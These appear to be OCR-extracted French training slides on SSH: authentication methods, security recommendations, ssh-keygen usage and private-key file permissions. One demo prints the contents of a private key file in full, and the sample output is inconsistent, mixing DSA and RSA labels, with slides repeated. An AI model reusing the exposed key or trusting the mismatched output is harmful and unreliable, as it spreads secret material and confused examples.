

#### Source https://www.ssh.com

# **Une solution optimale**



Source https://www.ssh.com

**R21 : chaque utilisateur doit disposer de son propre compte, unique, incessible**

#### **Authentification - serveur**



Figure 3-1: Process for Initially Trusting an SSH Server's Public Key

## **Authentification - serveur**

- 1) Alice se log sur Client01
- 2) Client01 se connecte pour la première fois sur Serveur01.
- 3) Serveur01 envoie sa clef publique à Client01.
- 4)La clé publique envoyée par Serveur01 est montrée à Alice. Alice vérifie qu'elle est correcte en la comparant avec celle reçue par ailleurs.
- 5) Client01 enregistre la clef publique de Serveur01 dans son fichier known hosts afin d'authentifier Serveur01 lors de prochaines connexions sans redemander à Alice de vérifier qu'il s'agit bien de la clef de Serveur01.
- 6) Client01 authentifie Serveur01 en utilisant la clef publique d Serveur01 et établie une connexion cryptée avec Serveur01.

## **Authentification - serveur**

Note: Si Alice est utilisé par un automate, la personne qui Validera la clef publique lors de la première connexion sera Probablement l'administrateur.

Il a la possibilité de peupler le fichier known hosts file avec la clef publique de Serveur01.

#### **Authentification – client**



# **Authentification – client**

1) Alice se log sur Serveur01.

- 2) Client01 authentifie Serveur01 en utilisant la clef publique de Serveur01 stockée dans le fichier known hosts de Alice et établie une connexion cryptée avec Serveur01
- 3) Il est demandé à Alice un username et password et potentiellement d'autres credentials (pour une authentication interactive) exigés par Serveur01.
- 4) Les credentials sont envoyés à Serveur01 lors d'une connexion cryptée. Serveur01 authentifie Alice en vérifiant les crédentials envoyés par Alice.

#### **Authentification – client**

Note :

Pour les utilisateurs interactifs, l'authentification par mot de passe offre aux utilisateurs une certaine mobilité, puisqu'ils peuvent saisir leur mot de passe n'importe où à partir duquel ils ont un accès SSH. Cependant, si les utilisateurs interactifs doivent se souvenir et gérer différents mots de passe pour plusieurs systèmes, cela peut créer des problèmes d'administration et de sécurité.

#### **Authentification – host**



Figure 3-3: Host-Based Authentication

 $\cdots$   $\cdots$   $\cdots$ 

## **Authentification – host**

- 1) L'administrateur de Serveur01 place la clé publique de Client01 dans le fichier hosts connu de Serveur01 et configure les shosts (par exemple ~/.shosts ou shosts.equiv) pour permettre à Alice de s'authentifier à partir de Client01.
- 2) Alice commence à se connecter à Serveur01.
- 3) Client01 s'authentifie auprès de Serveur01 en utilisant la clé hôte de Client01.
- 4) Serveur01 confirme dans le fichier de configuration shosts que Alice est autorisé à accéder au compte cible sur Serveur01 à partir de Client01.

## **Authentification – host**

- L'authentification basée sur l'hôte ne permet pas de configurer les restrictions de commande, c'est-à-dire les limites de ce qui peut être fait sur le serveur de destination lorsqu'on y accède.
- sur le serveur de destination lors de l'accès. Pour cette raison, elle n'est pas recommandée pour l'accès automatisé
- L'authentification basée sur l'hôte n'est pas recommandée pour les utilisateurs interactifs car elle ne présente pas une connexion interactive, ce qui n'est généralement pas considéré comme une bonne pratique, en particulier pour les comptes disposant de privilèges élevés.

#### **Authentification – Kerberos**



Figure 3-4: Kerberos Authentication

# **Authentification – Kerberos**

- 1)Alice s'authentifie auprès du Kerberos Key Distribution Center (KDC) et reçoit un ticket, que Client01 stocke pour de futures authentifications.
- 2) Alice se connecte à Serveur01. Client01 fournit le ticket à Serveur01, qui l'utilise pour authentifier Alice.

## **Authentification – Kerberos**

Kerberos inclut la ou les adresses IP d'un utilisateur dans les tickets d'authentification afin de garantir que ces tickets ne peuvent pas être copiés et réutilisés par un attaquant sur un autre système. Cette fonctionnalité de Kerberos empêche les attaques SSH de type man-in-the-middle SSH. Toutefois, dans les environnements où des pare-feu de translation d'adresse réseau (NAT) sont utilisés, l'accès sera refusé lors d'une tentative d'authentification à un hôte de l'autre côté d'un pare-feu.

65 / 140 Afin de permettre l'accès à travers les pare-feu NAT, Kerberos doit être configuré pour autoriser les tickets qui n'incluent pas d'adresses IP, ce qui ce qui rend les tickets vulnérables à la copie et à la réutilisation. Afin de faciliter l'authentification pour les processus automatisés, de nombreuses implémentations SSH Kerberos offrent la possibilité d'enregistrer les informations d'identification dans un fichier sur le client appelé fichier keytab. Cela permet une connexion automatisée.

## **Authentification**

- **R17 L'authentification d'un utilisateur doit se faire à l'aide d'un des mécanismes suivants, par ordre de préférence :**
- **Par cryptographie asymétrique ECDSA ;**
- **Par cyptographie asymétrique RSA ;**
- **Par cryptographie symétrique ( tickets Kerberos pour la GSSAPI)**
- **PAM ( ou BSD Auth ) permettant de faire appel à des modules d'authentification tiers n'exposant pas le mot de passe utilisateur ou son condensat ( OTP )**
- **Par mot de passe vis à vis d'une base de donnée comme passwd/shadow ou annuaire**

#### **Sommaire**

- **0- Ressources**
- **1- La problématique**
- **2- SSH** 
	- **2-0 Historique**
	- **2-1 Chiffrement**
	- **2-2 Application**
	- **2-3 Authentification**
	- **2-4 Usage**
	- **2-5 Transferts de fichiers**
	- **2-6 Tunnels ssh**
- **3- Synchronisation de fichiers : rsync**

# **Usage : ssh-keygen**

NAME

ssh-keygen — OpenSSH authentication key utility

**SYNOPSIS** 

ssh-keygen [-q] [-b bits] [-C comment] [-f output keyfile] [-m format] [-t dsa | ecdsa | ecdsa-sk | ed25519 | ed25519-sk | rsa] [-N new\_passphrase] [-O option] [-w provider]

#### **Usage : ssh-keygen**

#### DESCRIPTION

 ssh-keygen generates, manages and converts authentication keys for ssh(1). ssh-keygen can create keys for use by SSH protocol version 2.

 The type of key to be generated is specified with the -t option. If in‐ voked without any arguments, ssh-keygen will generate an RSA key.

 ssh-keygen is also used to generate groups for use in Diffie-Hellman group exchange (DH-GEX). See the MODULI GENERATION section for details.

 Finally, ssh-keygen can be used to generate and update Key Revocation Lists, and to test whether given keys have been revoked by one. See the KEY REVOCATION LISTS section for details.

 Normally each user wishing to use SSH with public key authentication runs this once to create the authentication key in  $\sim$ /.ssh/id dsa,  $\sim$ /.ssh/id ecdsa,  $\sim$ /.ssh/id ecdsa sk,  $\sim$ /.ssh/id ed25519,  $\sim$ /.ssh/id ed25519 sk or  $\sim$ /.ssh/id rsa. Additionally, the system administrator may use this to generate host keys.

# **Usage : ssh-keygen**

Pour autoriser un client de façon permanente :

```
1/ Générer 1 clé locale (publique/privée) une fois pour toutes :
ssh-keygen -t rsa -b 2048
(ou rsa ou ecdsa)
Le résultat est : ~/.ssh/id_rsa.pub (clef publique)
                ~/.ssh/id_rsa (clef privée)
( id_ecdsa)
```
**R7 : L'usage de clef DSA n'est pas recommandé. R8 : La taille de clé minimale doit être de 2048 bits pour RSA R9 : La taille de clé minimale doit être de 256 bits pour ECDSA**

**R10 Quand les clients et les serveurs SSH supportent ECDSA , son usage doit être préféré à RSA**

#### **ECDSA**

#### **Méthode ECDSA : Elliptic Curve DSA**  1992, nombreux brevets

- Cryptographie basée sur certaines courbes elliptiques.
- Clés plus courtes que RSA et niveau de sécurité supérieur

Chiffrement plus rapide (20×) Déchiffrement plus long (5×).

Les développements théoriques sur les courbes elliptiques Sont relativement récents, mais gênés par de nombreux brevets.

#### **RSA**

#### **Méthode RSA : Rivest Shamir Adleman** 1977, brevet MIT 1983, expiré en 2000.

- On choisit deux grands nombres premier et un exposant
- Les clés sont issues d'un calcul à sens unique (inverse modulo).
- Utilise le fait que factoriser le produit de grands nombres premiers est très très long
```
oracle@siwa:~$ ssh-keygen -t rsa -b 2048
Generating public/private dsa key pair.
Enter file in which to save the key (/home/oracle/.ssh/id_rsa): 
Enter passphrase (empty for no passphrase): 
Enter same passphrase again: 
Your identification has been saved in /home/oracle/.ssh/id_rsa.
Your public key has been saved in /home/oracle/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:dIeHCTnA5mPyJW7jEJRe+7tcqElgQz4OtcXsz+aD81M oracle@siwa
The key's randomart image is:
+---[RSA 2048]----+
```

```
\bigcap...
   00+0. +
   00++. . . = 0+++*... 0
   \cdot B<sup>*</sup>.=S
   +.+=0..E, +.0 = 0.+^*+.
     00=++----[SHA256]-----+
```
oracle@siwa:~\$ **ssh-keygen -t rsa -b 2048** Generating public/private dsa key pair. Enter file in which to save the key (/home/oracle/.ssh/id\_rsa): Enter passphrase (empty for no passphrase): Enter same passphrase again: Your identification has been saved in **/home/oracle/.ssh/id\_rsa.** Your public key has been saved in **/home/oracle/.ssh/id\_rsa.pub**. The key fingerprint is:

SHA256:dIeHCTnA5mPyJW7jEJRe+7tcqElgQz4OtcXsz+aD81M oracle@siwa The key's randomart image is:

+---[RSA 2048]----+

| o.... | | oo+ o. + | | oo++...= o | | +++\*... o | | . B\*.=S | | +.+=o..E | | .+.o=o. | | .+\*+. | | oo=+ | +----[SHA256]-----+

 openSSh : key.c <http://www.openbsd.org/cgi-bin/cvsweb/src/usr.bin/ssh/key.c?rev=1.70> /\*

\* Draw an ASCII-Art representing the fingerprint so \* human brain can profit from its built-in pattern \* recognition ability.

… \* If you see the picture is different, the key is different. \* If the picture looks the same, you still know nothing. \*/

**R6 : Il faut s'assurer de la légitimité du serveur contacté avant de poursuivre l'accès. Cela passe par l'authentification préalable de la machine au travers de l'empreinte de sa clé publique, ou d'un certificat valide et vérifié.**

**/dev/random** : générateur de nombres aléatoires en utilisant des données de l'environnement issues de pilotes de périphériques et de fonctions de hachage cryptographiques. La lecture du fichier est bloquée quand l'entropie n'est pas suffisante.

**/dev/urandom** : idem , mais lecture non bloquante quelle que soit l'entropie.

**R11 Les clés doivent être générées dans un contexte où la source d'aléa est fiable, ou à defaut dans environnement où suffisemment d'entropie a été accumulée.**

**R12 Quelques règles permettent de s'assurer que le réservoir d'entropie est correctement rempli : - La machine de génération de clés doit être une machine physique** Elle doit disposer de plusieurs sources d'entropie **indépendantes - L'aléa ne doit être obtenu qu'après une période d'activité suffisamment importante (plusieurs minutes voire heures).**

oracle@siwa:~\$ cat /home/oracle/.ssh/id\_rsa -----BEGIN OPENSSH PRIVATE KEY----- 2rn5w93t1pprDGkJb7nrNOQJyqmFW2SjT/4Gl0XNX6dqnPzHgZzmzWZ2ny0BHIgo A7zfegIzVteekaUqOLbOhhQPlL+n4q2JUfbIr/1Ao9GNc1EWO3yPBvSrXlyh8AO6 xAbnDzU9cmJnN/Aojyd8mQGfo6MxTB+ck2ps53ppaQ0EMHF6Tikkbf3Ybk9fET8+ p1yBvQ69ccvTC9dugvsmdgSdD+IlztU+EvdugVz1Ay9ByyEfoQWlrzvj/hKXjXya 9HUJXVXwLcztxTxiUuOaIJWx/y8o02TOYsPAxEA9dXzZJz1rl2exiJLzyBR2yKJS cI2cSAVn15ZQs/3xZCd8FL1W++Py0wPg+BfMPEakYxJbeW6Vt5aeJcDD5ZI/+4IU h0bsX0peTa/hpvT0j344fnQ8hIiIE+CF4pCil8VUa7+3vd8FblOQp7b5UrTb4iPe XcEjTyvmYp2itibdiQrGEbH8HWVIlMBz8Wr8bmm/6ZZui2fdMeAcP405ILixPsRD 8i+bPIs9TKxLSUsTbu3c15QfDxHQUqyTeOIYfGbdaDIRRGOYMrrZzriZl4o6O7l/ nZlS1fW30JDs9JUqV4hRdQ==

-----END OPENSSH PRIVATE KEY-----

oracle@siwa:~\$ cat /home/oracle/.ssh/id\_rsa.pub

ssh-rsa

AAAAB3NzaC1kc3MAAACBAO2pL4D2ILciefgKWWOi47CKRGZuQ1u0clb+/M9hFwhPYBVvH14Ax qyc9nIYOJuhZR0xtGrO3i3ENG0CsKXJ8qpA8fRTpWnTsbSYBONwS/aTmoHJuoIfOY/

dhk37LxyXmD58Qp46xY3s5tWOevWgOM1vHbGSKBUMpsEyw/

6wBpY5AAAAFQDE+DdcOZfknueHVo2QBJLg+IMGUwAAAIBZnWyXOQJCRDskJoXTEBBIr83ZXIu Lo4r7z60bIEZQSEB0C2mM2AEpBszS+xt/

UZnTAhCQ1tu8aObCa8iCsxAUU4T0qZDKdGrl+6zW3oMdDFY6dgThu0cKRc4K4ZNz193pTWlbN dcJQELDaeL6LD2L+ZZMT/93mZEuAR5zpBiCEwAAAIBK1C9JqTgOvBXw2wl7L8WdcnBfGj3Z/ Tii3jRwSO+Snc7myjZwS3zm1jWOyKd6MubDHUZF/

vTcV4VXN5ey3n0xyxI8SN6cvs9XYAE2drHeU6AqemmVru/

ZaFzef1eypeDBR7FJgtUA3VcWO1vZwbTQmodXWE4wNhLWkr3dU8kgSA== oracle@siwa



Une clé privée d'authentification hôte ne doit être lisible que par le service sshd. Sous Unix/Linux, cela signifie qu'elle n'est lisible que par root : -rw------- root:root /etc/ssh/ssh\_host\_rsa\_key

-rw------- root:root /etc/ssh/ssh\_host\_ecdsa\_key

#### **Usage : droits**

Une clé privée d'authentification hôte ne doit être lisible que par le service sshd. Sous Unix/Linux, cela signifie qu'elle n'est lisible que par root : -rw------- root:root /etc/ssh/ssh\_host\_rsa\_key -rw------- root:root /etc/ssh/ssh\_host\_ecdsa\_key

Une clé privée d'authentification utilisateur ne doit être lisible que par l'utilisateur auquel elle est associée. Sous Unix/Linux, cela signifie :

- que la clé privée n'est lisible que par l'utilisateur ;
- qu'elle est protégée par un mot de passe connu seulement de l'utilisateur (voir l'option -p de ssh-keygen).

#### **Usage : droits**

Une clé privée d'authentification hôte ne doit être lisible que par le service sshd. Sous Unix/Linux, cela signifie qu'elle n'est lisible que par root : -rw------- root:root /etc/ssh/ssh\_host\_rsa\_key -rw------- root:root /etc/ssh/ssh\_host\_ecdsa\_key

Une clé privée d'authentification utilisateur ne doit être lisible que par l'utilisateur auquel elle est associée. Sous Unix/Linux, cela signifie :

- que la clé privée n'est lisible que par l'utilisateur ;
- qu'elle est protégée par un mot de passe connu seulement de l'utilisateur (voir l'option -p de ssh-keygen).

82 / 140 **R13 : La clé privée ne doit être connue que de l'entité qui cherche à prouver son identité à un tiers, et éventuellement d'une autorité de confiance. Cette clé privée doit être dûment protégée pour éviter la diffusion à une personne non autorisée.**

# **Usage : ssh-copy-id**

Pour autoriser un client de façon permanente :

